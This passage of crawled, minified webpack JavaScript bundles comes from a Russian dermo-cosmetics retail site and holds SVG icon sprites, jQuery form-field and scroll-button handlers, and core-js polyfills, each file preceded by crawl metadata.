1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,m,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(f,e);var n,r,o,s=l(f);function f(){return i(this,f),s.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);h=b,m="field",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:m,enumerable:!0,configurable:!0,writable:!0}):h[y]=m,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=b.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=b.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},zlK1:function(t,e,n){}}]);
//# sourceMappingURL=commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.c485.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.d78b.js?17667451123354
body_size: 1185
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return d}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=a(t);if(e){var o=a(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var s,b,y,d=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=f(l);function l(){return u(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);s=d,y="page-scroll-btn",(b=p(b="className"))in s?Object.defineProperty(s,b,{value:y,enumerable:!0,configurable:!0,writable:!0}):s[b]=y,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},W74n:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),u=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});u.a.add(c)}}]);
//# sourceMappingURL=commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.d78b.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228
body_size: 68
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"d+3G":function(n,w,o){}}]);
//# sourceMappingURL=vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973
body_size: 150140
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"+2Rf":function(t,e,n){(function(e){t.exports=e.jQuery=n("gG62")}).call(this,n("yLpj"))},"+2oP":function(t,e,n){"use strict";var i=n("I+eb"),r=n("6LWA"),o=n("aO6C"),a=n("hh1v"),s=n("I8vh"),l=n("B/qT"),u=n("/GqU"),c=n("hBjN"),d=n("tiKp"),f=n("Hd5f"),h=n("82ph"),p=f("slice"),v=d("species"),g=Array,m=Math.max;i({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,i,d,f=u(this),p=l(f),y=s(t,p),b=s(void 0===e?p:e,p);if(r(f)&&(n=f.constructor,(o(n)&&(n===g||r(n.prototype))||a(n)&&null===(n=n[v]))&&(n=void 0),n===g||void 0===n))return h(f,y,b);for(i=new(void 0===n?g:n)(m(b-y,0)),d=0;y<b;y++,d++)y in f&&c(i,d,f[y]);return i.length=d,i}})},"+M1K":function(t,e,n){"use strict";var i=n("WSbT"),r=RangeError;t.exports=function(t){var e=i(t);if(e<0)throw new r("The argument can't be less than 0");return e}},"+MnM":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("1E5z");i({global:!0},{Reflect:{}}),o(r.Reflect,"Reflect",!0)},"+ywr":function(t,e,n){"use strict";n("dOgj")("Uint32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/5zm":function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.cosh,a=Math.abs,s=Math.E;i({target:"Math",stat:!0,forced:!o||o(710)===1/0},{cosh:function(t){var e=r(a(t)-1)+1;return(e+1/(e*s*s))*(s/2)}})},"/Bu5":function(t,e,n){"use strict";var i=n("90hW"),r=Math.abs;t.exports=function(t,e,n,o){var a=+t,s=r(a),l=i(a);if(s<o)return l*function(t){return t+4503599627370496-4503599627370496}(s/o/e)*o*e;var u=(1+e/2220446049250313e-31)*s,c=u-(u-s);return c>n||c!=c?l*(1/0):l*c}},"/GqU":function(t,e,n){"use strict";var i=n("RK3t"),r=n("HYAF");t.exports=function(t){return i(r(t))}},"/OPJ":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/Yfv":function(t,e,n){"use strict";n("dOgj")("Int8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/b8u":function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var i=n("AO7/"),r=n("yy0I"),o=n("sEFX");i||r(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=function(t){return r(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t]):i[t]&&i[t][e]}},"0TkE":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").find,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("find",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"0boY":function(t,e,n){"use strict";n("I+eb")({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},"0eef":function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},"0lZ3":function(t,e,n){"use strict";var i=n("2oRo");t.exports=i.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var i=n("coJu"),r=n("glrk"),o=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=i(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t(n,i):n.__proto__=i,n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var i=n("RiVN"),r=n("yy0I"),o=n("kmMV"),a=n("0Dky"),s=n("tiKp"),l=n("kRJp"),u=s("species"),c=RegExp.prototype;t.exports=function(t,e,n,d){var f=s(t),h=!a((function(){var e={};return e[f]=function(){return 7},7!==""[t](e)})),p=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[f]=/./[f]),n.exec=function(){return e=!0,null},n[f](""),!e}));if(!h||!p||n){var v=i(/./[f]),g=e(f,""[t],(function(t,e,n,r,a){var s=i(t),l=e.exec;return l===o||l===c.exec?h&&!a?{done:!0,value:v(e,n,r)}:{done:!0,value:s(n,e,r)}:{done:!1}}));r(String.prototype,t,g[0]),r(c,f,g[1])}d&&l(c[f],"sham",!0)}},"1AHG":function(t,e,n){"use strict";var i=n("yy0I"),r=n("qh+a"),o=Error.prototype;o.toString!==r&&i(o,"toString",r)},"1Clt":function(t,e,n){"use strict";var i=n("B/qT"),r=n("WSbT"),o=RangeError;t.exports=function(t,e,n,a){var s=i(t),l=r(n),u=l<0?s+l:l;if(u>=s||u<0)throw new o("Incorrect index");for(var c=new e(s),d=0;d<s;d++)c[d]=d===u?a:t[d];return c}},"1E5z":function(t,e,n){"use strict";var i=n("m/L8").f,r=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!r(t,o)&&i(t,o,{configurable:!0,value:e})}},"1MNl":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/ipad|iphone|ipod/i.test(i)&&"undefined"!=typeof Pebble},"1Y/n":function(t,e,n){"use strict";var i=n("We1y"),r=n("ewvW"),o=n("RK3t"),a=n("B/qT"),s=TypeError,l=function(t){return function(e,n,l,u){i(n);var c=r(e),d=o(c),f=a(c),h=t?f-1:0,p=t?-1:1;if(l<2)for(;;){if(h in d){u=d[h],h+=p;break}if(h+=p,t?h<0:f<=h)throw new s("Reduce of empty array with no initial value")}for(;t?h>=0:f>h;h+=p)h in d&&(u=n(u,d[h],h,c));return u}};t.exports={left:l(!1),right:l(!0)}},"1dYe":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").forEach,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("forEach",(function(t){r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"1t3B":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("glrk");i({target:"Reflect",stat:!0,sham:!n("uy83")},{preventExtensions:function(t){o(t);try{var e=r("Object","preventExtensions");return e&&e(t),!0}catch(t){return!1}}})},"1tal":function(t,e,n){"use strict";var i=TypeError;t.exports=function(t,e){if(t<e)throw new i("Not enough arguments");return t}},"2+Ue":function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("LQDL"),a=n("YGnB"),s=n("bFkh"),l=n("YF1G"),u=i.structuredClone;t.exports=!!u&&!r((function(){if(s&&o>92||l&&o>94||a&&o>97)return!1;var t=new ArrayBuffer(8),e=u(t,{transfer:[t]});return 0!==t.byteLength||8!==e.byteLength}))},"2/pz":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("0GbY"),s=n("8GlL"),l=n("5mdu"),u=n("ImZN"),c=n("Xu1c");i({target:"Promise",stat:!0,forced:c},{any:function(t){var e=this,n=a("AggregateError"),i=s.f(e),c=i.resolve,d=i.reject,f=l((function(){var i=o(e.resolve),a=[],s=0,l=1,f=!1;u(t,(function(t){var o=s++,u=!1;l++,r(i,e,t).then((function(t){u||f||(f=!0,c(t))}),(function(t){u||f||(u=!0,a[o]=t,--l||d(new n(a,"No one promise resolved")))}))})),--l||d(new n(a,"No one promise resolved"))}));return f.error&&d(f.value),i.promise}})},"25bX":function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("T63f");i({target:"Reflect",stat:!0},{isExtensible:function(t){return r(t),o(t)}})},"27RR":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("Vu81"),a=n("/GqU"),s=n("Bs8V"),l=n("hBjN");i({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(t){for(var e,n,i=a(t),r=s.f,u=o(i),c={},d=0;u.length>d;)void 0!==(n=r(i,e=u[d++]))&&l(c,e,n);return c}})},"2A+d":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("/GqU"),a=n("ewvW"),s=n("V37c"),l=n("B/qT"),u=r([].push),c=r([].join);i({target:"String",stat:!0},{raw:function(t){var e=o(a(t).raw),n=l(e);if(!n)return"";for(var i=arguments.length,r=[],d=0;;){if(u(r,s(e[d++])),d===n)return c(r,"");d<i&&u(r,s(arguments[d]))}}})},"2B1R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").map;i({target:"Array",proto:!0,forced:!n("Hd5f")("map")},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},"2Gvs":function(t,e,n){"use strict";var i=n("0Dky");t.exports=i((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},"2LBP":function(t,e,n){},"2Zix":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/MSIE|Trident/.test(i)},"2bX/":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Fib7"),o=n("OpvP"),a=n("/b8u"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return r(e)&&o(e.prototype,s(t))}},"2eJa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("K6Rb"),a=n("5cuX"),s=r.WebAssembly,l=7!==new Error("e",{cause:7}).cause,u=function(t,e){var n={};n[t]=a(t,e,l),i({global:!0,constructor:!0,arity:1,forced:l},n)},c=function(t,e){if(s&&s[t]){var n={};n[t]=a("WebAssembly."+t,e,l),i({target:"WebAssembly",stat:!0,constructor:!0,arity:1,forced:l},n)}};u("Error",(function(t){return function(e){return o(t,this,arguments)}})),u("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),u("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),u("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),u("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),u("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),u("URIError",(function(t){return function(e){return o(t,this,arguments)}})),c("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),c("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),c("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},"2fXf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("xDBR"),l=n("g6v/"),u=n("BPiQ"),c=n("0Dky"),d=n("Gi26"),f=n("OpvP"),h=n("glrk"),p=n("/GqU"),v=n("oEtG"),g=n("V37c"),m=n("XGwC"),y=n("fHMY"),b=n("33Wh"),w=n("JBy8"),x=n("BX/b"),E=n("dBg+"),T=n("Bs8V"),C=n("m/L8"),S=n("N+g0"),M=n("0eef"),A=n("yy0I"),k=n("7dAM"),D=n("VpIT"),O=n("93I0"),I=n("0BK2"),_=n("kOOl"),P=n("tiKp"),R=n("5Tg+"),N=n("4GWN"),L=n("V7lt"),j=n("1E5z"),F=n("afO8"),z=n("tycR").forEach,B=O("hidden"),W=F.set,H=F.getterFor("Symbol"),q=Object.prototype,Y=r.Symbol,V=Y&&Y.prototype,$=r.RangeError,G=r.TypeError,U=r.QObject,X=T.f,K=C.f,J=x.f,Q=M.f,Z=a([].push),tt=D("symbols"),et=D("op-symbols"),nt=D("wks"),it=!U||!U.prototype||!U.prototype.findChild,rt=function(t,e,n){var i=X(q,e);i&&delete q[e],K(t,e,n),i&&t!==q&&K(q,e,i)},ot=l&&c((function(){return 7!==y(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?rt:K,at=function(t,e){var n=tt[t]=y(V);return W(n,{type:"Symbol",tag:t,description:e}),l||(n.description=e),n},st=function(t,e,n){t===q&&st(et,e,n),h(t);var i=v(e);return h(n),d(tt,i)?(n.enumerable?(d(t,B)&&t[B][i]&&(t[B][i]=!1),n=y(n,{enumerable:m(0,!1)})):(d(t,B)||K(t,B,m(1,{})),t[B][i]=!0),ot(t,i,n)):K(t,i,n)},lt=function(t,e){h(t);var n=p(e),i=b(n).concat(ft(n));return z(i,(function(e){l&&!o(ut,n,e)||st(t,e,n[e])})),t},ut=function(t){var e=v(t),n=o(Q,this,e);return!(this===q&&d(tt,e)&&!d(et,e))&&(!(n||!d(this,e)||!d(tt,e)||d(this,B)&&this[B][e])||n)},ct=function(t,e){var n=p(t),i=v(e);if(n!==q||!d(tt,i)||d(et,i)){var r=X(n,i);return!r||!d(tt,i)||d(n,B)&&n[B][i]||(r.enumerable=!0),r}},dt=function(t){var e=J(p(t)),n=[];return z(e,(function(t){d(tt,t)||d(I,t)||Z(n,t)})),n},ft=function(t){var e=t===q,n=J(e?et:p(t)),i=[];return z(n,(function(t){!d(tt,t)||e&&!d(q,t)||Z(i,tt[t])})),i};u||(A(V=(Y=function(){if(f(V,this))throw new G("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=_(t),n=function(t){var i=void 0===this?r:this;i===q&&o(n,et,t),d(i,B)&&d(i[B],e)&&(i[B][e]=!1);var a=m(1,t);try{ot(i,e,a)}catch(t){if(!(t instanceof $))throw t;rt(i,e,a)}};return l&&it&&ot(q,e,{configurable:!0,set:n}),at(e,t)}).prototype,"toString",(function(){return H(this).tag})),A(Y,"withoutSetter",(function(t){return at(_(t),t)})),M.f=ut,C.f=st,S.f=lt,T.f=ct,w.f=x.f=dt,E.f=ft,R.f=function(t){return at(P(t),t)},l&&(k(V,"description",{configurable:!0,get:function(){return H(this).description}}),s||A(q,"propertyIsEnumerable",ut,{unsafe:!0}))),i({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Y}),z(b(nt),(function(t){N(t)})),i({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),i({target:"Object",stat:!0,forced:!u,sham:!l},{create:function(t,e){return void 0===e?y(t):lt(y(t),e)},defineProperty:st,defineProperties:lt,getOwnPropertyDescriptor:ct}),i({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:dt}),L(),j(Y,"Symbol"),I[B]=!0},"2oRo":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||this||Function("return this")()}).call(this,n("yLpj"))},"334/":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=i(t),r=new e(n),o=0;o<n;o++)r[o]=t[n-o-1];return r}},"33Wh":function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+");t.exports=Object.keys||function(t){return i(t,r)}},"36R9":function(t,e,n){},"37lR":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=0,r=i(e),o=new t(r);r>n;)o[n]=e[n++];return o}},"3Eq5":function(t,e,n){"use strict";var i=n("We1y"),r=n("cjT7");t.exports=function(t,e){var n=t[e];return r(n)?void 0:i(n)}},"3I1R":function(t,e,n){"use strict";n("4GWN")("hasInstance")},"3KgV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("uy83"),o=n("0Dky"),a=n("hh1v"),s=n("8YOa").onFreeze,l=Object.freeze;i({target:"Object",stat:!0,forced:o((function(){l(1)})),sham:!r},{freeze:function(t){return l&&a(t)?l(s(t)):t}})},"3MOf":function(t,e,n){"use strict";var i=n("rpNk").IteratorPrototype,r=n("fHMY"),o=n("XGwC"),a=n("1E5z"),s=n("P4y1"),l=function(){return this};t.exports=function(t,e,n,u){var c=e+" Iterator";return t.prototype=r(i,{next:o(+!u,n)}),a(t,c,!1,!0),s[c]=l,t}},"3bBZ":function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("4mDm"),s=n("kRJp"),l=n("tiKp"),u=l("iterator"),c=l("toStringTag"),d=a.values,f=function(t,e){if(t){if(t[u]!==d)try{s(t,u,d)}catch(e){t[u]=d}if(t[c]||s(t,c,e),r[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var h in r)f(i[h]&&i[h].prototype,h);f(o,"DOMTokenList")},"45G5":function(t,e,n){"use strict";var i=n("V37c");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:i(t)}},"4BeY":function(t,e,n){(function(e){var n;n=function(){"use strict";var t=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};function n(t,e){return t(e={exports:{}},e.exports),e.exports}t.prototype.stringify=function(){return this.content},t.prototype.toString=function(){return this.stringify()},t.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))},"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var i=n((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),r=n((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),o=r.svg,a=r.xlink,s={};s[o.name]=o.uri,s[a.name]=a.uri;var l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return 